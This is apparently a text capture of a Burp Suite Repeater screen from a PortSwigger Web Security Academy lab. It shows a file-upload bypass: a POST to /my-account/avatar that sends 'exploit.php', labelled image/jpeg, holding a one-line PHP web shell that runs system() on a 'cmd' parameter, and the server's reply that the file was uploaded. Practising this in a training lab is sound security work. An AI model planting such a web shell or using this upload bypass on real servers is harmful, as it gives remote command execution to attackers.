 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▼ > ▼ Target: https://0acf002a033868ad848a4597002300b1.web-se
Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host: 0acf002a033868ad848a4597002300b1.web-security-academy.net
3 Cookie: session=rMDTSiZ3ATibtpl0VaNEga8ZJD5Ec5YT
4 Content-Length: 521
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0acf002a033868ad848a4597002300b1.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarymkKsJivvYfyvvyzP
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0acf002a033868ad848a4597002300b1.web-security-academy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 ------WebKitFormBoundarymkKsJivvYfyvvyzP
23 Content-Disposition: form-data; name="avatar"; filename="exploit.php"
24 Content-Type: image/jpeg
25
26 <?php if(isset($_REQUEST['cmd'])){ echo "<pre>"; $cmd = ($_REQUEST['cmd']); system($cmd); echo
"</pre>"; die; }?>
27
28 ------WebKitFormBoundarymkKsJivvYfyvvyzP
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundarymkKsJivvYfyvvyzP
33 Content-Disposition: form-data; name="csrf"
34
35 tosl0hJKG9ZJ1hTy6n2dyOgRKnk2FmSx
36 ------WebKitFormBoundarymkKsJivvYfyvvyzP--
37
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Tue, 19 Sep 2023 16:56:57 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 132
8
9 The file avatars/exploit.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>